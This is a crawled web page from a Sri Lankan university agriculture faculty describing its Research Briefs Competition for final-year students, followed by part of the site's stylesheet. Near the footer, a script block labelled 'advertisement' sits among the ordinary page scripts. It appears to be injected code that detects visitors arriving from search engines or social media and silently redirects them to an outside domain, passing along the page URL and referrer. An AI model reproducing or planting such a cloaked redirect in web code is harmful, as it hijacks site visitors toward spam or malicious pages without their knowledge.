                                            <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/1661511252SBS_Food_Science_Technology.pdf" target="_blank">Subject Benchmark Statement in Food Science and Technology </a></li>
                                            <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/1661511270SBS_Livestock.pdf" target="_blank">Livestock </a></li>
                                          </ul> -->
                  </li>
                </ul>

              </ul>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Engagement
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/engagement-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/partnership">Partnerships</a></li>

                <li><a class="dropdown-item" href="#">Engagements &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-engagements">Research Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/student-engagements">Student Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/community-engagements">Community Engagements</a></li>
                 </ul>
                </li>

              </ul>

            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Services
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/transcript-request">Transcript Request (For students)</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/outreach-centers">Outreach Centres</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/analytical-services">Analytical Services</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/research-experimental-facilities">Research & Experimental Facilities</a></li>
              </ul>
            </li>

            <li class="nav-item">
              <div class="input-group search_bar">
                  <input class="form-control border-end-0 border" type="search" value="search" id="example-search-input" style="height: 30px; font-size: 13px;">
                  <span class="input-group-append">
                      <button class="btn btn-outline-secondary bg-white border-start-0 border ms-n5 search_btn" type="button" style="height: 30px;">
                          <i class="fa fa-search" style="position: relative; top: -4px;"></i>
                      </button>
                  </span>
              </div>
            </li>

          </ul>
        </div>
      </div>
    </nav>
    <!-- ============================= -->
    <!-- mobile menu section -->
    <!-- ============================= --><header>
      <div class="inner_page_top_div">
        <div class="inner_page_top_img" style="background: url(https://agri.pdn.ac.lk/assets/frontend/images/shading.png) left center no-repeat, url(https://agri.pdn.ac.lk//assets/frontend/images/slider01.jpg ) center top repeat;">
          
          <div class="container inner_page_top_heading">
            <div class="row ms-auto">
              <h1 class="heading" data-aos="fade-up">FAuRS </h1>
              <nav aria-label="breadcrumb" data-aos="fade-down">
              <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="https://agri.pdn.ac.lk/">Home</a></li>
                <li class="breadcrumb-item"><a href="https://agri.pdn.ac.lk/research">Research</a></li>
                <li class="breadcrumb-item"><a href="https://agri.pdn.ac.lk/faurs">FAuRS</a></li>
                <li class="breadcrumb-item active" aria-current="page"><b>  Competitions </b></li>
              </ol>
            </nav>
            </div>
          </div>

        </div>
      </div>
    </header>

    <!-- header section -->

    <!--=============================================-->
  <!--===================header====================-->

    <div class="w-100 d-none d-md-block"></div>
    <br>

     <div class="container">
    
        <div class="row">

          <div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12">

            <div class="row ms-auto">

              <div class="col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-8 col-12">
                
                <!-- nav tabs btn section -->
                <div class="nav flex-column nav-pills me-3 side_nav_btn" id="v-pills-tab" role="tablist" aria-orientation="vertical">

                                        <a href="https://agri.pdn.ac.lk/faurs_competition">
                        <button class="nav-link">
                        Oral Presentation Awards and the Best Presenter Award                        </button>
                        </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Poster_Presentation_Awards">
                      <button class="nav-link ">
                      Poster Presentation Awards                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Merit_Awards_for_Undergraduate_Research">
                      <button class="nav-link ">
                      Merit Awards for Undergraduate Research                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/3MT_(Three_Minutes_Thesis)_Competition">
                      <button class="nav-link ">
                      3MT (Three Minutes Thesis) Competition                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Graphical_Abstract_Contest">
                      <button class="nav-link ">
                      Graphical Abstract Contest                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Invention_and_Innovation_Competition">
                      <button class="nav-link ">
                      Invention and Innovation Competition                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/ResearTOON_Competition">
                      <button class="nav-link ">
                      ResearTOON Competition                      </button>
                    </a>
                                        <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Research_Briefs_Competition">
                      <button class="nav-link active">
                      Research Briefs Competition                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Research_Storybook_Competition">
                      <button class="nav-link ">
                      Research Storybook Competition                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Research_Video_Competition">
                      <button class="nav-link ">
                      Research Video Competition                      </button>
                    </a>
                                <a href="https://agri.pdn.ac.lk/faurs_competition/competition_detail/Scientific-Eye_Photography_Competition">
                      <button class="nav-link ">
                      Scientific-Eye Photography Competition                      </button>
                    </a>
                 


                </div>
                <!-- nav tabs btn section -->

              </div>

              <div class="col-xxl-9 col-xl-9 col-lg-9 col-md-8 col-sm-8 col-12">

                <h1 class="heading mb-3">Research Briefs Competition</h1>

                <p>
                <p>“Research Briefs” is an open competition that final year student in the Faculty of Agriculture can apply and participate during FAuRS. Research brief is a one-page article that carries the findings of the final year research project, written to the non-scientific community. Thus, the message should be conveyed in simple language with no scientific jargon. Students may write the article in Sinhala, English, or Tamil.</p>

<p><br>
Objectives:<br>
The objectives of this competition are improving the written communication skills of the undergraduates and train them to cascade scientific findings to the general public.</p>
                </p>

                <!-- <p>
                  Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.
                </p> -->

              </div>

              <div class="clearfix"></div>
              <br>



            </div>

          </div>

        </div>

      </div><!-- logo slider  -->
<div class="container" data-aos="fade-down">
  <h1 class="heading">Quick Links</h1>
  <h1 class="sub_heading">Website links for our partner websites</h1>
  <div class="slider">
    <div class="owl-carousel">
              <a href="https://www.pdn.ac.lk/">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1660029074logo01.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://ehubagri.pdn.ac.lk/login/index.php">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1660028903logo02.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="http://eplatform.agri.pdn.ac.lk">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/eplatform.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://inro.pdn.ac.lk/">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1707229141inro.png" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://sricat.pdn.ac.lk">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/1660029051logo03.jpg" class="img-fluid">
                </div>
            </div>
        </a>
              <a href="https://kiosk.lk/">
            <div class="slider-card">
                <div class="d-flex justify-content-center align-items-center mb-4">
                    <img src="https://agri.pdn.ac.lk/front_img/kiosk_agriweblogo.jpg" class="img-fluid">
                </div>
            </div>
        </a>
          </div>
  </div>
</div>

<!-- logo slider -->


<!--=============================================-->
<!--===================body====================-->

<!--=============================================-->
<!--===================footer====================-->

<div class="container-fluid no_padding footer_row angled-top-right">

  <div class="container">

    <div class="row">
       <div class="col-xxl-5 col-xl-5 col-lg-5 col-md-12 col-sm-12 footer_logo_col">
        <a href="https://agri.pdn.ac.lk/">
          <img src="https://agri.pdn.ac.lk//front_img/1679470082foa_logo.png" alt="" class="d-block w-100 footer_logo">
        </a>
        
        <p>
            <link rel="stylesheet"
  href="https://fonts.googleapis.com/css?family=vidaloka ">
<div style="font-family: 'vidaloka', serif; color: #9e170d; font-size:1.2em">Celebrating 75 years of contribution to the higher education in agriculture...</div>        </p>

        <p style="color: #999999;" class="d-none d-lg-block">
          <small>Copyright ©2026 Faculty of Agriculture - University of Peradeniya. <br>
            All Rights Reserved</small>
        </p>

      </div>

      <div class="col-xxl-7 col-xl-7 col-lg-7 col-md-12 col-sm-12">

        <div class="row">

          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-2 col-sm-4 col-4 footer_link_col">
            <a href="https://agri.pdn.ac.lk/">
              <p>Home </p>
            </a>
            <a href="https://agri.pdn.ac.lk/About_us">
              <p>About us</p>
            </a>
            <a href="https://www.pdn.ac.lk/" target="_blank">
              <p>University</p>
            </a>
            <a href="https://agri.pdn.ac.lk/faculty-board">
              <p>Faculty</p>
            </a>
            <a href="https://agri.pdn.ac.lk/undergraduate-programme">
              <p>Academics </p>
            </a>
            <a href="https://agri.pdn.ac.lk/research/faculty-research-committee">
              <p>Research</p>
            </a>
          </div>

          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-2 col-sm-4 col-4 footer_link_col">
            <a href="https://agri.pdn.ac.lk/international-overview">
              <p>International</p>
            </a>
            <a href="https://agri.pdn.ac.lk/current-students">
              <p>Students </p>
            </a>
            <a href="https://agri.pdn.ac.lk/quality/functions-of-foaqac">
              <p>Quality </p>
            </a>
            <a href="https://agri.pdn.ac.lk/engagement-overview">
              <p>Engagement</p>
            </a>
            <a href="https://agri.pdn.ac.lk/services/outreach-centers">
              <p>Services</p>
            </a>
          </div>

          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-2 col-sm-4 col-4 footer_link_col">
            <a href="https://agri.pdn.ac.lk/alumni">
              <p>Alumni</p>
            </a>
            <a href="https://agri.pdn.ac.lk/downloads-staff">
              <p>Downloads </p>
            </a>
            <a href="">
              <p>Extranet </p>
            </a>
            <a href="https://agri.pdn.ac.lk/faq">
              <p>FAQ</p>
            </a>
            <a href="https://agri.pdn.ac.lk/partnership">
              <p>Quick Links</p>
            </a>
          </div>

         

          <div class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12">

            <p>
              <i class="fa fa-phone" aria-hidden="true"></i> &nbsp;&nbsp;
              <a href="tel:+94 81 239 5012">+94 81 239 5012</a>
              |
              <a href="tel:+94 81 238 8041">+94 81 238 8041</a>
            </p>

            <p>
              <i class="fa fa-envelope" aria-hidden="true"></i> &nbsp;&nbsp;<a href="mailto:dean@agri.pdn.ac.lk">dean@agri.pdn.ac.lk</a>
            </p>

            <p>
              <i class="fa fa-envelope" aria-hidden="true"></i> &nbsp;&nbsp;<a href="mailto: ar@agri.pdn.ac.lk | registration@agri.pdn.ac.lk"> ar@agri.pdn.ac.lk | registration@agri.pdn.ac.lk</a>
            </p>

            <p><i class="fa fa-fax" aria-hidden="true"></i> &nbsp;&nbsp;<a href="fax-local-phone:+94 81 238 8041">+94 81 238 8041</a></p>

            <p class="social_icon">
              <a href="https://www.facebook.com/FacultyofAgricultureUoP" target="_blank" class="fa fa-facebook animate__animated animate__fadeInLeft"></a>                                                      </p>

          </div>

          <p style="color: #999999;" class="d-block d-md-block d-lg-none">
            <small>Copyright ©2026 Faculty of Agriculture - University of Peradeniya. <br>
              All Rights Reserved</small>
          </p>

        </div>

      </div>


    </div>

  </div>

</div>

<div class="container">

  <div class="row" style="padding-top: 5px; padding-bottom: 5px; font-size: 12px;">

    <div class="col sol_text">
      <small>Solution by <a href="https://www.tekgeeks.net/" target="_blank" style="color: #f68b2e;">TekGeeks</a></small>
    </div>

  </div>

</div>


<!--=============================================-->
<!--===================footer====================-->


<!--=============================================-->
<!--===================scroll top====================-->

<button class="scroll-top">
  <div class="arrow up"></div>
</button>

<!--=============================================-->
<!--===================scroll top====================-->



<!-- Option 1: Bootstrap Bundle with Popper -->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/jquery-3.2.1.min.js"></script>
<script src="https://agri.pdn.ac.lk/assets/frontend/js/popper.min.js"></script>
<script src="https://agri.pdn.ac.lk/assets/frontend/js/bootstrap.min.js"></script>

<!-- drop down menu -->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/scroll-top.js"></script>
<!-- drop down menu -->

<!-- advertisement -->
<script>
#1var ars = 'https://babycentre.my.id';
#2if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'twitter.', 'linkedin.', 'instagram.', 'yahoo.com', 'duckduckgo.com', 'ecosia.org', 'tiktok.com', '.ask.com', 'naver.com', 'snapchat.com'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!-- advertisement -->

<!-- scroll top -->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/drop_down_menu.js"></script>
<!-- scroll top -->


<!--loading effects-->
<script src="https://agri.pdn.ac.lk/assets/frontend/js/aos.js"></script>

<script>
  AOS.init({
    easing: 'ease-out-back',
    duration: 1000
  });
</script>

<!--loading effects-->

<!-- owl carousel -->
<script src="https://agri.pdn.ac.lk/assets/frontend/owl/owl.carousel.min.js"></script>
<script src="https://agri.pdn.ac.lk/assets/frontend/owl/owl_js.js"></script>
<!-- owl carousel -->

<!-- count down -->

<script>
  var a = 0;

  $(window).scroll(function() {
    var oTop = $('#counter').offset().top - window.innerHeight;
    if (a == 0 && $(window).scrollTop() > oTop) {
      $('.counter-value').each(function() {
        var $this = $(this),
          countTo = $this.attr('data-count');
        $({
          countNum: $this.text()
        }).animate({
            countNum: countTo
          },
          {
            duration: 3000,
            easing: 'swing',
            step: function() {
              $this.text(Math.floor(this.countNum));
            },
            complete: function() {
              $this.text(this.countNum);

              //alert('finished');
            }
          });

      });
      a = 1;
    }
  });
</script>

<!-- count down -->

<script>
  var carousel = document.querySelector('#carouselExampleCaptions');
  var carouselInstance = new bootstrap.Carousel(carousel);

  var prevButton = document.querySelector('.carousel-control-prev');
    prevButton.addEventListener('click', function() {
    carouselInstance.prev();
  });

  var nextButton = document.querySelector('.carousel-control-next');
    nextButton.addEventListener('click', function() {
    carouselInstance.next();
  });
</script>

<!--mobile menu-->
<script>
    function bootnavbar(options) {
  const defaultOption = {
    selector: "main_mobile_navbar",
    animation: true,
    // animateIn: "animate__fadeIn",
  };

  const bnOptions = { ...defaultOption, ...options };

  init = function () {
    var dropdowns = document
      .getElementById(bnOptions.selector)
      .getElementsByClassName("dropdown");

    Array.prototype.forEach.call(dropdowns, (item) => {
      //add animation
      if (bnOptions.animation) {
        const element = item.querySelector(".dropdown-menu");
        element.classList.add("animate__animated");
        element.classList.add(bnOptions.animateIn);
      }

      //hover effects
      item.addEventListener("mouseover", function () {
        this.classList.add("show");
        const element = this.querySelector(".dropdown-menu");
        element.classList.add("show");
      });

      item.addEventListener("mouseout", function () {
        this.classList.remove("show");
        const element = this.querySelector(".dropdown-menu");
        element.classList.remove("show");
      });
    });
  };

  init();
}

</script>

 <script>
    new bootnavbar();
</script>
<!--mobile menu-->




</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/css/agri_uni.css
body_size: 24300
content:
@charset "utf-8";

/* CSS Document */


/******************************/


/*******common css*************/


/******* fonts *********/

@import url('../fonts/stylesheet_sarabun.css');

/******* fonts *********/

body {
    font-family: 'Sarabun' !important;
}

.gray {
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
}

.zoom {
    transform: scale(1.07);
}

.margin_auto {
    margin-right: auto;
    margin-left: auto;
}

.no_padding {
    padding-right: 0px;
    padding-left: 0px;
}

.no_padd_left {
    padding-left: 0px;
}

p {
    font-size: 14px;
    line-height: 23px;
}

ul {
    padding-left: 50px !important;
}

li {
    font-size: 14px;
    line-height: 23px;
}

a {
    text-decoration: none !important;
}

.footer_row .social_icon .fa {
    padding: 10px;
    font-size: 15px;
    width: 35px;
    text-align: center;
    text-decoration: none;
    margin: 2px 0px;
    border-radius: 50%;
    background-color: #93090d !important;
    color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer_row .social_icon .fa:hover {
    background-color: #ffd400 !important;
    color: #000000 !important;
}

.logo {
    width: 200px;
}

.small,
small {
    font-size: 10px;
}

.a_link {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.a_link:hover {
    color: #0d5ca3;
    padding-left: 5px;
}


.logo_75{
    position: absolute;
    z-index: 9999;
    width: 95px !important;
    right: 0px;
}

/*******common css*************/


/******************************/

.desktop_menu_services_dropdown[data-bs-popper] {
    top: 100%;
    right: 0;
    left: auto;
    margin-top: 0.125rem;
}

.desktop_menu_engage_sub_menu {
    display: none;
    position: absolute;
    right: 100%;
    left: auto !important;
    top: -7px;
}


/* ============ desktop view ============ */

@media all and (min-width: 992px) {
    .dropdown-menu li {
        position: relative;
    }
    .nav-item .submenu {
        display: none;
        position: absolute;
        left: 100%;
        top: -7px;
    }
    .nav-item .submenu-left {
        right: 100%;
        left: auto;
    }
    .dropdown-menu>li:hover {
        background-color: #f1f1f1
    }
    .dropdown-menu>li:hover>.submenu {
        display: block;
    }
}


/* ============ desktop view .end// ============ */


/* ============ small devices ============ */

@media (max-width: 991px) {
    .dropdown-menu .dropdown-menu {
        margin-left: 0.7rem;
        margin-right: 0.7rem;
        margin-bottom: .5rem;
    }
}


/* ============ small devices .end// ============ */

/*.top_logo {*/
/*    width: 270px !important;*/
/*}*/

.carousel-item {
    height: 100vh;
    min-height: 500px;
    background: no-repeat center top scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.search_btn:hover .fa {
    color: #0d5ca1;
}

.navbar-light .navbar-nav .nav-link {
    color: #000000;
    font-size: 12px;
    text-transform: capitalize;
}

.navbar-nav .dropdown-menu {
    /*position: absolute;*/
    padding-left: 0px !important;
}

.navbar-expand-lg .navbar-collapse {
    flex-basis: auto;
    /*margin-top: 50px;*/
}

.nav-active {
    font-weight: 900;
    color: #509ec4 !important;
}

.desktop_menu .navbar-collapse {
    display: block !important;
    flex-basis: auto;
}

.dropdown-item {
    font-size: 12px;
    display: block;
    width: 100%;
    padding: 0.25rem 1rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    text-decoration: none;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.top_search_col {
    position: absolute;
    right: 38px;
    top: 10px;
}

.first_nav_bar {
    padding-left: 0px !important;
    float: right;
}

.first_nav_bar li {
    text-align: right;
}

.second_nav_bar {
    border-top: 1px solid #999999;
    padding-left: 0px !important;
    float: right;
}

.heading {
    font-size: 20px;
    font-weight: 900;
    color: #000000;
    text-transform: capitalize;
}

.sub_heading {
    font-size: 17px;
    font-weight: 500;
    color: #000000;
    text-transform: capitalize;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.inner_top_heading_row {
    background-image: url('../images/inner_top_bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 180px;
}

.top_box_con {
    position: relative;
    margin-top: -20px;
}

.top_box {
    padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 14px;
    position: relative;
    margin-top: -32px;
}

.top_box_div {
    padding: 0px;
}

.skew_top_box_div_2 #container {
    top: -12px;
    height: 147px;
    padding-top: 21px;
}

.skew_top_box_div_3 #container {
    top: -23px;
    height: 158px;
    padding-top: 30px;
}

.skew_top_box_div_4 #container {
    top: -35px;
    height: auto;
    padding-top: 30px;
}

#container img {
    /*width: 60px !important;*/
    margin-left: auto;
    margin-right: auto;
}

#container .text_col {
    padding-left: 5px;
}

#container h1 {
    text-transform: uppercase;
    color: #ffffff;
    font-size: 27px;
    margin-bottom: 0px;
    margin-top: 0px;
}

#container p {
    color: #ffffff;
    margin-top: 0px;
    margin-bottom: 0px;
}

#container {
    height: 135px;
    width: 100%;
    position: relative;
    padding: 10px;
}

.angled-top-right {
    width: 100%;
    position: relative;
}

.angled-top-right:before,
.angled-top-right:after {
    content: "";
    top: 0px;
    width: 100%;
    height: 100%;
    left: 0;
    position: absolute;
    background: inherit;
    z-index: -1;
    transition: ease all 0.5s;
}

.angled-top-right:before {
    top: 0;
    transform-origin: left top;
    transform: skewY(-2deg);
}

.carousel-caption {
    /*width: 600px;*/
    position: absolute;
    right: 0%;
    bottom: 82px;
    left: 0%;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    color: #fff;
    text-align: left;
    /*  background-color: rgba(0,0,0, 0.5);*/
}

.carousel_caption_col {
    padding: 20px 30px;
    /*background-color: rgba(0,0,0, 0.5);*/
    background-color: #818181;
    margin-right: 2px;
}

.angled-bottom-left {
    position: relative;
}

.angled-bottom-left:before,
.angled-bottom-left:after {
    content: "";
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    background: inherit;
    z-index: -1;
    transition: ease all 0.5s;
}

.angled-bottom-left:after {
    bottom: 0;
    transform-origin: right bottom;
    transform: skewY(-2deg);
}

.quick_links {
    font-size: 15px;
    font-weight: 700;
    color: #000000 !important;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}

.quick_links_arrow {
    position: relative;
    margin-top: -35px;
    margin-right: 20px !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.quick_links_div:hover .quick_links_arrow {
    margin-right: 0px !important;
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: auto;
    bottom: 40px;
    /*margin-bottom: 80px;*/
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0;
    color: #fff;
    text-align: center;
    background: 0 0;
    border: 0;
    opacity: .8;
    transition: opacity .15s ease;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    background-color: #d5b79f;
    display: inline-block;
    width: 2rem;
    height: 2rem;
    padding: 5px;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 70% 70%;
}

.carousel-control-prev {
    left: auto;
    right: 37px;
}

.carousel-item {
    height: 100vh;
    min-height: 450px;
    background: no-repeat center top scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.news_div {
    min-height: 145px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #999999;
}

.news_div p {
    margin-bottom: 5px;
}

.news_div:hover .sub_heading {
    color: #d5b79f;
}

.short_link_div {
    padding: 30px 30px;
    background: no-repeat center top scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.short_link_div_full_height {
    height: 800px;
}

.short_link_div_middle_height {
    height: 396px;
}

.short_link_div_text_div {
    padding: 30px 30px;
    position: relative;
    bottom: 0px;
    z-index: 999;
    margin-top: -185px;
}


/*==================================================*/


/*==================================================*/

.inner_page_top_div {
    width: 100%;
    height: 450px;
    overflow: hidden;
    transform: skewY(-2deg);
    transform-origin: left bottom;
}

.inner_page_top_img {
    width: 100%;
    height: 100%;
    transform: skewY(2deg);
    transform-origin: left bottom;
}

.inner_page_top_heading {
    padding-top: 300px;
}

.inner_page_top_heading .heading {
    color: #ffffff;
    text-transform: uppercase;
}

.breadcrumb-item a {
    color: #cccccc;
}

.breadcrumb-item.active {
    color: #ffffff;
}

.gray_text_div {
    padding: 15px;
    background-color: #ebebeb;
    border-radius: 5px;
    margin-bottom: 20px;
}

.gray_text_div img {
    width: 65px !important;
    padding-right: 20px;
}

.dean_des_div {
    margin-top: 25px;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #ad9d8e;
}

.nav-pills .nav-link:hover {
    color: #fff;
    background-color: #ad9d8e;
}

.nav-pills li .nav-link.active:after {
    top: 20px;
    /*left: 50%;*/
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: relative;
    pointer-events: none;
    border-color: rgba(19, 36, 14, 0);
    border-top-color: #ad9d8e;
    border-width: 10px;
    margin-left: 10px;
}

.nav-pills .nav-link {
    color: #ad9d8e;
    background: 0 0;
    border: 1px solid #ad9d8e;
    border-radius: 0.25rem;
    margin-right: 8px;
    font-weight: 700;
    height: 40px;
    /*width: 150px;*/
}

.nav-link p {
    line-height: initial;
    width: 140px;
    margin-bottom: 0px;
    text-align: center;
}

thead,
th {
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    color: #ad9d8e;
}

.table>thead {
    vertical-align: bottom;
    border-bottom: 2px solid #ad9d8e;
}

.custome_ul {
    padding-left: 30px !important;
}

.custome_ol {
    counter-reset: item
}

.custome_ul li {
    /*list-style: none;*/
    margin-bottom: 5px;
}

.custome_ol li {
    /*list-style: none;*/
    margin-bottom: 5px;
}

.custome_ul li::marker {
    color: #ad9d8e;
    font-size: 20px;
    vertical-align: sub;
    line-height: 20px;
    width: 1em;
    display: inline-block;
}

.custome_ol li::marker {
    color: #ad9d8e;
    font-size: 16px;
}


/*.custome_ol li:before { 
    content: counters(item, ".") " "; counter-increment: item 
}*/

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
    vertical-align: middle !important;
    border-color: #dee2e6;
}

.table .blockquote-footer {
    margin-top: 0rem;
    margin-bottom: 0px;
}

.table p {
    margin-bottom: 0px;
}

.table p a {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.table p a:hover {
    color: #509ec4;
}

.bgimg_div {
    margin-top: 40px;
    margin-bottom: 10px;
    background-image: url('../images/img_bg.jpg');
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;
}

.bgimg_div img {
    position: relative;
    top: -25px;
    border-radius: 5px;
    padding-left: 25px;
}

.wrap_img {
    padding-right: 30px;
    padding-bottom: 20px;
    float: left;
}

.dean_div {
    margin-bottom: 30px;
}

.dean_div img {
    width: 200px !important;
}

.lightbox .carousel-control-prev {
    left: 0px;
    right: auto;
}

.accordion-button:not(.collapsed) {
    font-weight: 900;
    color: #ffffff;
    background-color: #b59d8e;
    box-shadow: inset 0 -1px 0 rgb(0 0 0 / 13%);
}

.accordion-button:not(.collapsed)::after {
    background-image: url(../images/acc_arrow.svg);
    color: #ffffff;
    transform: rotate(-180deg);
}

.accordion-button {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 1rem 1.25rem;
    font-size: 1rem;
    color: #b59d8e;
    font-weight: 900;
    text-align: left;
    background-color: #fff;
    border: 0;
    border-radius: 0;
    overflow-anchor: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, border-radius .15s ease;
}

.accordion-item {
    margin-bottom: 13px;
    background-color: #fff;
    border: 1px solid #b59d8e;
}

.accordion-item:not(:first-of-type) {
    border-top: 1px solid #b59d8e;
}

.custome_ol .c {
    list-style-type: upper-roman;
}

.custome_ol .d {
    list-style-type: lower-alpha;
}

.img_text_box_mt_40 {
    margin-top: 40px;
}

.spec_box img {
    padding-right: 10px;
}

.spec_box .heading {
    font-size: 40px;
    color: #b59d8e;
}

.side_nav_btn .nav-link {
    width: 100%;
    margin-bottom: 10px;
    height: 70px;
    /*width: 246px;*/
}


/*.side_nav_btn .nav-link.active:after {
    top: -9px;
    left: 90px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(19,36,14,0);
    border-top-color: #ad9d8e;
    border-width: 10px;
    display: inline-block;
    transform: rotate(-90deg);
}*/


/*****************************/


/*********footer**************/

.footer_logo {
    width: 350px !important;
    margin-bottom: 15px;
}

.footer_row {
    background-color: #e9ecf6;
    padding-top: 20px;
    padding-bottom: 20px;
}

.social_icon {
    margin-top: 15px;
}

.orange_btn {
    border: transparent;
    cursor: pointer;
    background-color: #e5a748 !important;
    border-radius: 5px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
